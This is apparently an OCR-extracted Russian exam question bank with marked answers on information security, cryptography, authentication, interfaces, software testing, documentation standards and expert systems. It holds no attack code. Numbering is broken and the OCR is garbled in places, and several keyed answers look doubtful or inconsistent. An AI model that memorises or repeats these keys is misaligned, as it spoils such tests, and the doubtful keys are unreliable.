132.К какому типу средств защиты информации относятся подготовка помещений с компьютерами, прокладка кабельной системы с учетом требований ограничения доступа к ней, национальные законодательства и правила работы, устанавливаемые руководством конкретного предприятия?

а) технические;

б) программные;

- в) смешанные;
- **г) организационные.**

133.К методам защиты информации не относятся:

- а) препятствие;
- б) маскировка;

## **в) антивирусы;**

г) регламентация.

134.Какой метод защиты информации может быть описан как: действия над защищаемой системой или информацией, приводящие к такому их преобразованию, которое делает их недоступными для злоумышленника?

## **а) маскировка;**

б) препятствие;

- в) регламентация;
- г) нет правильного ответа.

135.Какой метод защиты информации может быть описан как: метод заключается в создании условий, при которых пользователи и персонал вынуждены соблюдать условия обработки информации под угрозой ответственности (материальной, уголовной, административной)?

- а) маскировка;
- б) препятствие;
- в) регламентация;
- **г) принуждение.**

136.Какой метод защиты информации заключается в создании условий, при которых пользователи и персонал соблюдают условия обработки информации по моральноэтическим и психологическим соображениям

- а) маскировка;
- **б) побуждение;**
- в) регламентация;
- г) принуждение.

137.К какому типу средств защиты информации относятся разработка внутренней документации, инструктаж, разграничение зоны ответственности?

### **а) организационные;**

- б) программные;
- в) смешанные;
- г) технические.

138.К техническим средствам защиты информации не относятся:

- а) сканирующие радиоприемники;
- б) сетевые фильтры;
- **в) инструктаж;**
- г) нет правильного ответа.

139.Аутентификация – это:

## **а) процесс проверки подлинности чего-либо;**

- б) команды управления системными настройками и программными ресурсами;
- в) процесс управления доступом к ресурсам сервера.

## 140.Идентификация представляет собой:

## **а) распознавание информации о пользователе;**

- б) процесс проверки информации о пользователе;
- в) проверку прав пользователя и определение возможности доступа.

## 141.Авторизация представляет собой:

- а) распознавание информации о пользователе;
- б) процесс проверки информации о пользователе;

**в) проверку прав пользователя и определение возможности доступа.**

## 142.К элементам аутентификации не относятся:

- а) субъект;
- б) характеристика субъекта;
- в) владелец системы аутентификации;

#### **г) сервер;**

- д) механизм аутентификации;
- е) механизм авторизации.

143.К какому методу аутентификации относится определение: аутентификация может проходить по одноразовым и многоразовым паролям?

#### **а) парольные;**

- б) комбинированные;
- в) биометрические;
- г) информация о пользователе;
- д) пользовательские данные.

144.К какому методу аутентификации относится определение: Аутентификация происходит с использованием нескольких методов, например, парольных и криптографических сертификатов?

а) парольные;

# **б) комбинированные;**

- в) биометрические;
- г) информация о пользователе;
- д) пользовательские данные.

145.К какому методу аутентификации относится определение: Аутентификация происходит по физиологическим характеристикам пользователя?

- а) парольные;
- б) комбинированные;
- **в) биометрические;**
- г) информация о пользователе;
- д) пользовательские данные.

146.К какому методу аутентификации относится определение: Аутентификация основывается на геоданных о местоположении пользователя с использованием GPS, а также использует информацию о точках доступа беспроводной связи?

- а) парольные;
- б) комбинированные;
- в) биометрические;
- г) информация о пользователе;

## **д) пользовательские данные.**

147.Какой протокол контролирует подключенные к сети устройства

- а) SAML;
- **б) SNMP;**
- в) X.509;
- г) OpenID Connect.

#### 148.Криптографическое преобразование – это:

**а) преобразование информации, основанное на некотором алгоритме, зависящем от изменяемого параметра (обычно называемого секретным ключом), и обладающее свойством невозможности восстановления исходной информации по преобразованной, без знания действующего ключа, с трудоемкостью меньше заранее заданной;**

б) процесс изменения формы представления информации или её содержания;

в) подсчет контрольных сумм по строкам и столбцам документов, имеющих табличную форму, контроль по формулам, признакам делимости или четности, балансовые методы, повторный ввод и т.п.

149.К какому типу криптографических методов защиты информации относится следующее описание: абоненты используют один и тот же (общий) ключ (секретный элемент) как для шифрования, так и для расшифрования данных?

- а) шифрование;
- б) криптография с открытыми ключами;
- **в) криптография с симметричными ключами.**

150.К какому типу криптографических методов защиты информации относится следующее описание: используется пара ключей: открытый (публичный) ключ и секретный (личный, индивидуальный) ключ, известный только одной взаимодействующей стороне?

а) шифрование;

## **б) криптография с открытыми ключами;**

в) криптография с симметричными ключами.

151.К какому методу криптографической защиты относится схема на рисунке?



## **а) комбинированный метод;**

б) криптография с открытыми ключами;

в) криптография с симметричными ключами.



152.К какому методу криптографической защиты относится схема на рисунке?

а) комбинированный метод;

**б) криптография с асимметричными ключами;**

в) криптография с симметричными ключами.

153.К какому методу криптографической защиты относится схема на рисунке?



а) комбинированный метод;

#### **б) криптография с открытыми ключами;**

в) криптография с симметричными ключами.

154.При каком методе шифрования символы открытого текста переставляются в соответствии с некоторыми правилами?

#### **а) метод перестановки;**

б) метод замены;

в) криптографический метод.

155.При каком методе шифрования элементы исходного открытого текста заменяются зашифрованным текстом в соответствии с некоторым правилом?

- а) метод перестановки;
- **б) метод замены;**

в) криптографический метод.

156.Определите тип замены: каждой букве алфавита открытого текста ставится в соответствие одна буква шифртекста из этого же алфавита.

#### **а) моноалфавитная замена;**

- б) гомофоническая замена;
- в) полиалфавитная замена;
- г) полиграммная замена.

157.Определите тип замены: одному символу открытого текста ставится в соответствие несколько символов шифртекста.

- а) моноалфавитная замена;
- **б) гомофоническая замена;**
- в) полиалфавитная замена;
- г) полиграммная замена.

158.Определите тип замены: каждая буква открытого текста заменяется по очереди цифрами соответствующего столбца.

а) моноалфавитная замена;

#### **б) гомофоническая замена;**

в) полиалфавитная замена;

г) полиграммная замена.

159.Определите тип замены: формируется из одного алфавита с помощью специальных правил.

а) моноалфавитная замена;

б) гомофоническая замена;

#### в) полиалфавитная замена;

#### **г) полиграммная замена.**

160.К признакам вирусного заражения не относятся:

а) на компьютере появляются неожиданные сообщения, изображения или звуковые сигналы;

б) файлы и папки могут исчезнуть, или их содержимое может измениться;

в) программы самостоятельно могут запускаться или подключаться к интернету;

## **г) нет правильного ответа.**

21. Какой тип интерфейса представлен на рисунке?



**Ответ: графический пользовательский интерфейс**



**Ответ: интерфейс командной строки**

23. К какому методу криптографической защиты относится схема на рисунке?



**Ответ: комбинированный метод**

24. К какому методу криптографической защиты относится схема на рисунке?



#### Ответ: криптография с асимметричными ключами

25. К какому метолу криптографической зашиты относится схема на рисунке?



#### Ответ: криптография с открытыми ключами

26. К какому классу языков программирования относится  $C++$ ? Ответ: объектно-ориентированный язык программирования

27. К какому классу языков программирования относится PHP? Ответ: процедурный язык программирования

28. Какое интегрированное средство содержит следующие программные продукты: IBM Rational ClearCase LT, IBM Rational ClearQuest и ClearQuest TestManager, IBM Rational Method Composer (RUP), IBM Rational PurifyPlus, IBM Rational RequisitePro, IBM Rational Robot IBM Rational Rose Enterprise, IBM Rational SoDA, IBM Rational Project Console?

#### **OTBeT: IBM Rational Suite**

29. К какому типу относятся классы debug и trace? Ответ: отлалочные классы

30. К какому типу относятся протоколы User Datagram Protocol (UDP) и Transmission Control Protocol (TCP)? Ответ: транспортные протоколы

## 31. К какому типу относятся классы debug и trace? Ответ: отлалочные классы

#### 32. Определите тип подстановки.

Открытый текст: "ШИФРОВАНИЕ ЗАМЕНОЙ". Подстановка задана следующим обра- $30M$ 



## **Ответ: моноалфавитная замена**

33. Какой тип интерфейса представлен на рисунке?



**Ответ: текстовый интерфейс пользователя**

34. В каком типе интерфейсов пользователя взаимодействие между пользователем и компьютером происходит с помощью голоса? **Ответ: пользовательский аудио-интерфейс**

35. К какому типу интерфейсов относится система Kinect? **Ответ: натуральный пользовательский интерфейс**

36. К какому типу относится интерфейс пользователя, который в качестве источника команды использует человеческий мозг? **Ответ: интерфейс мозг-компьютер**

37. Какой веб-сайт предназначен для размещения git-репозиториев и совместной разработки проектов?

# **Ответ: GitHub**

38. Какой тип аутентификации построен на совместном использовании нескольких факторов аутентификации?

## **Ответ: многофакторная аутентификация**

39. Какой процесс можно охарактеризовать как установление (подтверждение) подлинности субъекта или его права доступа к информационным ресурсам сайта или системы согласно предъявленному им идентификатором?

## **Ответ: аутентификация**

40. Какой процесс можно охарактеризовать как процедура, в результате выполнения которой для субъекта идентификации выявляется его идентификатор, однозначно определяющий этого субъекта в информационной системе?

## **Ответ: идентификация**

9. Перечислите и опишите методы защиты информационных систем.

10. Перечислите и опишите организационные средства защиты информации.

11. Перечислите и опишите средства защиты информации и их необходимость.

12. Охарактеризуйте принципы создания графического пользовательского интерфейса.

- 13. Охарактеризуйте средства построения информационной системы.
- 14. Приведите основные положения стандарта CORBA.
- 15. Приведите примеры и характеристику известных систем контроля версий.

Кратко опишите CASE-средство для моделирования бизнес-процессов AllFusion

216. К способам идентификации и устранения сбоев и ошибок не относятся:

- 5) анализ журнала событий;
- 6) переустановка программы;
- 7) перезапуск программы;

## 8) нет правильного ответа.

217. Целью какого вида тестирования является обнаружение несоответствий между реальным поведением реализованных функций и ожидаемым поведением в соответствии со спецификацией и исходными требованиями?

- 4) функционального;
- 5) нагрузочного;
- 6) комбинированного.

218. Какой тип ошибок программ согласно станларту ANSI/IEEE-729-83 описан как: состояние программы, при котором выдаются неправильные результаты, причиной которых являются изъяны (flaw) в операторах программы или в технологическом процессе ее разработки, что приводит к неправильной интерпретации исходной информации, следовательно, и к неверному решению?

- 4) ошибка (еггог);
- 5) дефект (fault);
- 6) отказ (falure).

219. Какой тип ошибок программ согласно стандарту ANSI/IEEE-729-83 описан как: следствие ошибок разработчика на любом из этапов разработки, которая может содержаться в исходных или проектных спецификациях, текстах кодов программ, эксплуатационной документация и т.п.?

- 4) ошибка (error);
- 5) дефект (fault);
- 6) отказ (falure).

220. Какой тип ошибок программ согласно стандарту ANSI/IEEE-729-83 описан как: отклонение программы от функционирования или невозможность программы выполнять функции, определенные требованиями и ограничениями, что рассматривается как событие, способствующее переходу программы в неработоспособное состояние из-за ошибок, скрытых в ней дефектов или сбоев в среде функционирования?

- 4) ошибка (error):
- 5) дефект (fault):
- 6) отказ (falure).

221. Какие ошибки являются причиной нарушения логики алгоритма, внутренней несогласованности переменных и операторов, а также правил программирования?

## **6) логические ошибки;**

- 7) ошибки вычислений;
- 8) ошибки ввода-вывода;
- 9) ошибки интерфейса;
- 10) ошибки объема.

222.Какие ошибки возникают по причине неточности исходных данных и реализованных формул, погрешностей методов, неправильного применения операций вычислений или операндов?

- 6) логические ошибки;
- **7) ошибки вычислений;**
- 8) ошибки ввода-вывода;
- 9) ошибки интерфейса;
- 10) ошибки объема.

223.Какие ошибки являются следствием некачественной подготовки данных для выполнения программы, сбоев при занесении их в базы данных или при выборке из нее?

- 6) логические ошибки;
- 7) ошибки вычислений;
- **8) ошибки ввода-вывода;**
- 9) ошибки интерфейса;
- 10) ошибки объема.

224.Какие ошибки относятся к ошибкам взаимосвязи отдельных элементов друг с другом, что проявляется при передаче данных между ними, а также при взаимодействии со средой функционирования?

- 6) логические ошибки;
- 7) ошибки вычислений;
- 8) ошибки ввода-вывода;
- **9) ошибки интерфейса;**
- 10) ошибки объема.

225.Какие ошибки относятся к данным и являются следствием того, что реализованные методы доступа и размеры баз данных не удовлетворяют реальным объемам информации системы или интенсивности их обработки?

- 6) логические ошибки;
- 7) ошибки вычислений;
- 8) ошибки ввода-вывода;
- 9) ошибки интерфейса;
- **10) ошибки объема.**

226.Какая цель не относится к целям интеграции приложений?

- 5) уменьшить стоимость эксплуатации совокупности приложений предприятия;
- 6) увеличить скорость выполнения типичных задач или гарантировать сроки их выполнения;
- **7) сократить количество рабочих станций на предприятии;**
- 8) поднять качество выполнения задач за счет формализации процессов и минимизации человеческого фактора, как основного источника ошибок.

227.Какие методы используются для взаимодействия приложений при интеграции?

- 6) обмен файлами;
- 7) общая база данных;
- 8) удаленный вызов;
- 9) асинхронный обмен сообщениями;
- **10) все ответы верны.**

228.К объектам интеграции не относятся:

- 6) интеграция платформ;
- **7) интеграция классов;**
- 8) интеграция данных;
- 9) интеграция приложений;

10) интеграция бизнес-процессов.

229.Какая интеграция предусматривает использование готовых функций приложений другими приложениями?

- 5) интеграция платформ;
- 6) интеграция данных;
- **7) интеграция приложений;**
- 8) интеграция бизнес-процессов.

230.Какая интеграция предусматривает обеспечение возможности взаимодействия между приложениями, работающими на различных программно-аппаратных платформах?

#### **5) интеграция платформ;**

- 6) интеграция данных;
- 7) интеграция приложений;
- 8) интеграция бизнес-процессов.

231.Какая интеграция предусматривает совместное использования данных различных систем?

- 5) интеграция платформ;
- **6) интеграция данных;**
- 7) интеграция приложений;
- 8) интеграция бизнес-процессов.

232.В каком стандарте указаны основные требования к составу и содержанию документации пользователя?

- **4) ГОСТ Р ИСО 9127-94 «Документация пользователя и информация на упаковке для потребительских программных пакетов»;**
- 5) ГОСТ Р ИСО/МЭК 15910-2002 «Процесс создания документации пользователя программного средства»;
- 6) ГОСТ 34.602-89 «Техническое задание на создание автоматизированной системы».

233.В каком стандарте описано, как необходимо писать документацию пользователя программного продукта?

- 4) ГОСТ Р ИСО 9127-94 «Документация пользователя и информация на упаковке для потребительских программных пакетов»;
- **5) ГОСТ Р ИСО/МЭК 15910-2002 «Процесс создания документации пользователя программного средства»;**
- 6) ГОСТ 34.602-89 «Техническое задание на создание автоматизированной системы».

234.В каком стандарте описано, как необходимо писать документацию пользователя программного продукта?

- 4) ГОСТ Р ИСО 9127-94 «Документация пользователя и информация на упаковке для потребительских программных пакетов»;
- **5) ГОСТ Р ИСО/МЭК 15910-2002 «Процесс создания документации пользователя программного средства»;**
- 6) ГОСТ 34.602-89 «Техническое задание на создание автоматизированной системы».

235.В каком документе обозначены требования к структуре, содержимому и формату инструкций пользователя?

- 4) IEEE Std 1016-1998 «IEEE Recommended Practice for Software Design Descriptions»;
- **5) IEEE Std 1063-2001 «IEEE Standard for Software User Documentation»;**
- 6) ГОСТ 34.602-89 «Техническое задание на создание автоматизированной системы».

236.В каком документе приведены рекомендации к документам, описывающим архитектуру программного обеспечения?

- **4) IEEE Std 1016-1998 «IEEE Recommended Practice for Software Design Descriptions»;**
- 5) IEEE Std 1063-2001 «IEEE Standard for Software User Documentation»;
- 6) ГОСТ 34.602-89 «Техническое задание на создание автоматизированной системы».

237.Какая серия стандартов представляет собой Единую систему программной документации (ЕСПД)?

- 4) ГОСТ 34.ххх;
- 5) ГОСТ Р ИСО;
- **6) ГОСТ 19.ххх.**

238.Какая серия стандартов представляет собой Стандарты информационной технологии (Комплекс стандартов на автоматизированные системы)?

- **4) ГОСТ 34.ххх;**
- 5) ГОСТ Р ИСО;
- 6) ГОСТ 19.ххх.

239.Как называется документ, определяющий средства, которые будут использоваться для обеспечения соответствия разрабатываемого продукта заданным пользовательским требованиям с максимальным уровнем качества, возможным при заданных ограничениях проекта?

- 4) SMP-план;
- **5) SQA-план;**
- 6) техническое задание.

240.Какой процесс представляет собой процесс оценки того, насколько система (программа, устройство) по итогам некоторого этапа ее разработки соответствует условиям, заданным в начале этапа?

- 4) валидация;
- 5) тестирование;
- **6) верификация.**

241.Какой процесс описывается, как попытка обеспечить создание правильного продукта (построен правильный продукт; обычно, в контексте конечного продукта), с точки зрения достижения поставленной цели?

- 4) валидация;
- **5) аттестация;**
- 6) верификация.

242. Какой процесс описывается, как независимая оценка программных продуктов и процессов на предмет их соответствия применимым регулирующим документам, стандартам, руководящим указаниям, планам и процедурам?

- 4) аудит;
- 5) аттестация;
- 6) верификация.

243. Какая характеристика не относится к характеристикам качества программного обеспечения?

- 6) мобильность;
- 7) надежность;
- 8) практичность;
- 9) таргетируемость;
- 10) функциональные возможности.

244. Набор атрибутов, относящихся к способности программного обеспечения быть перенесенным из одного окружения в другое, - это:

- 6) мобильность;
- 7) надежность;
- 8) практичность;
- 9) сопровождаемость;
- 10) функциональные возможности.

245. Набор атрибутов, относящихся к способности программного обеспечения сохранять свой уровень качества функционирования при установленных условиях за установленный период времени - это:

- 6) мобильность;
- 7) надежность;
- 8) практичность;
- 9) сопровождаемость;
- 10) функциональные возможности.

246. Набор атрибутов, относящихся к объему работ, требуемых для использования и индивидуальной оценки такого использования определенным или предполагаемым кругом пользователей - это:

- 6) мобильность;
- 7) надежность;

# 8) практичность;

9) сопровождаемость;

10) функциональные возможности.

247. Набор атрибутов, относящихся к объему работ, требуемых для проведения конкретных изменений (модификаций) - это:

- 6) мобильность;
- 7) надежность;
- 8) практичность;
- 9) сопровождаемость;

10) функциональные возможности.

248. Набор атрибутов, относящихся к сути набора функций и их конкретным свойствам - это:

- 6) мобильность:
- 7) надежность:
- 8) практичность;
- 9) сопровождаемость;

#### 10) функциональные возможности.

249. На каком этапе разработки компьютерной программы обнаруживают, локализуют и устраняют ошибки?

- 5) отладка;
- 6) верификания:
- 7) идентификация;
- 8) тестирование.

250. Определите тип ошибки программного обеспечения. Программа на любом языке компилирует и работает правильно, но выдает неправильный вывод.

- 6) синтаксическая ошибка:
- 7) логическая ошибка;
- 8) ошибка компиляции;
- 9) ошибка ресурса;
- 10) ошибка взаимодейстия.

251. Определите тип ошибки программного обеспечения. Код программы записан с нарушением грамматических правил языка программирования.

#### 6) синтаксическая ошибка;

- 7) логическая ошибка:
- 8) ошибка компиляции;
- 9) ошибка ресурса;
- 10) ошибка взаимодейстия.

252. Определите тип ошибки программного обеспечения. Значение переменной переполняет максимально допустимое значение, например, переполнение буфера, использование неинициализированной переменной, нарушение прав доступа и переполнение стека.

- 6) синтаксическая ошибка:
- 7) логическая ошибка:
- 8) арифметическая ошибка;
- 9) ошибка ресурса;
- 10) ошибка взаимодейстия.

253. Какой тип отладки программного обеспечения означает последовательное раздельное тестирование различных частей программ, входящих в ПС, с поиском и исправлением в них фиксируемых при тестировании ошибок и фактически включает отладку каждого программного модуля и отладку сопряжения модулей?

- 4) комплексная отладка;
- 5) автономная отлалка:
- 6) функциональная отладка.

254. Какой тип отладки программного обеспечения означает тестирование ПС в целом с поиском и исправлением фиксируемых при тестировании ошибок во всех документах, относящихся к ПС в целом?

#### **4) комплексная отладка;**

- 5) автономная отладка;
- 6) функциональная отладка.

255.Какой стандарт содержит номенклатуру показателей качества программных средств?

- 4) ГОСТ Р ИСО/МЭК 15910-2002 «Процесс создания документации пользователя программного средства»;
- 5) ГОСТ 34.602-89 «Техническое задание на создание автоматизированной системы»;
- **6) ГОСТ 28195-89 «Оценка качества программных средств. Общие положения».**

256.Какая группа показателей качества программного средства характеризует степень удовлетворения потребности пользователя в обработке данных с учетом экономических, вычислительных и людских ресурсов?

- 6) надежности;
- 7) сопровождения;
- 8) удобства применения;

#### **9) эффективности;**

10) универсальности.

257.Какая группа показателей качества программного средства характеризует технологические аспекты, обеспечивающие простоту устранения ошибок в программе и программных документах и поддержания ПС в актуальном состоянии?

- 6) надежности;
- **7) сопровождения;**
- 8) удобства применения;
- 9) эффективности;
- 10) универсальности.

258.Какая группа показателей качества программного средства характеризует адаптируемость ПС к новым функциональным требованиям, возникающим вследствие изменения области применения или других условий функционирования?

- 6) надежности;
- 7) сопровождения;
- 8) удобства применения;
- 9) эффективности;

#### **10) универсальности.**

259.Какой показатель качества программного средства не относится к фактору «Надежность ПС»?

- 5) наличие средств восстановления процесса в случае сбоев оборудования;
- 6) наличие возможности автоматически обходить ошибочные ситуации в процессе вычисления;
- **7) оценка программы по числу уникальных модулей;**
- 8) наличие средств контроля корректности входных данных.

260.Каковы основные инструменты отладки программного обеспечения?

- **4) тест;**
- **5) отладочная печать;**
- 6) кейс.

261. Специально подобранные исходные данные в совокупности с теми результатами, которые должно выдавать программное обеспечение при обработке этих данных - это:

- 4) отладочная печать;
- $5)$  Tect:
- 6) кейс.

262. Какие инструменты не относятся к инструментам для отладки программ?

- 5) отладчики;
- 6) динамические анализаторы;
- 7) тестировщики;
- 8) статистические анализаторы.

263. Какие инструменты отладки программных средств позволяют пошагово и с предварительно заданными точками останова, просматривать и изменять состояние выделенной области памяти, контролировать информацию на этапе выполнения?

#### 4) отладчики;

- 5) динамические анализаторы;
- 6) статистические анализаторы.

264. При каком типе тестирования происходит тестирование каждой атомарной функциональности приложения отдельно, в искусственно созданной среде?

- 5) комплексное тестирование;
- 6) молульное тестирование:
- 7) регрессионное тестирование;
- 8) функциональное тестирование.

265. При каком типе тестирования используется набор тестов, направленных на обнаружение дефектов в уже протестированных частях приложения?

- 5) комплексное тестирование;
- 6) модульное тестирование;
- 7) регрессионное тестирование;
- 8) функциональное тестирование.

266. При каком типе тестирования проводится комплексное тестирование, необходимое для определения уровня готовности системы к последующей эксплуатации?

- 5) комплексное тестирование;
- 6) модульное тестирование;
- 7) приемочное тестирование;
- 8) функциональное тестирование.

267. При каком типе тестирования выполняется проверка соответствий функциональных требований программного обеспечения к его реальным характеристикам?

- 5) комплексное тестирование;
- 6) модульное тестирование;
- 7) приемочное тестирование;
- 8) функциональное тестирование.

268. При каком типе тестирования на соответствие требований проверяется интеграция модулей, их взаимодействие между собой, а также интеграция подсистем в одну обшую систему?

5) комплексное тестирование;

#### **6) интеграционное тестирование;**

- 7) приемочное тестирование;
- 8) функциональное тестирование.

269.Как называется часть программы, которая симулирует обмен данными с тестируемым компонентом, выполняет имитацию рабочей системы?

- 4) драйвер;
- 5) тест;
- **6) заглушка.**

21. База знаний интеллектуальной информационной системы представлена на рисунке. Определите использованную модель представления знаний.



**Ответ: семантическая сеть**

22. База знаний интеллектуальной информационной системы представлена на рисунке. Определите использованную модель представления знаний.



**Ответ: фреймовая модель**

23. База знаний экспертной системы состоит из следующих правил: 1. Если А или В, то С. 2. Если С или D, то E. 3. Если Е и F, то G. 4. Если G, то H. На вход системы поступают следующие высказывания: A, F. Определите, в каком порядке помещаются высказывания в рабочую память экспертной системы при прямом выводе. **Ответ: A,F,C,E,G,H**

